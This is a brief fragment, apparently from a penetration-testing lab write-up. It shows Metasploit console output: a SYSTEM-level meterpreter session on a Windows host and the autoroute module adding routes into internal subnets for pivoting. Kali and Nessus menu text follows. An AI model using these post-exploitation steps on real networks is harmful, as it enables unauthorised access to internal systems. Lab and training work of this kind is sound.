 msf6 post(multi/manage/autoroute) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-71R9DTL8J5D 192.168.68.110:4444 -> 192.168.68.111:49157 (192.168.68.111)
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > run
[*] Running module against WIN-71R9DTL8J5D
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.68.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
tenable Nessus Essentials Scans
Hosts Vulnerabilities Notes History
Vulnerabilities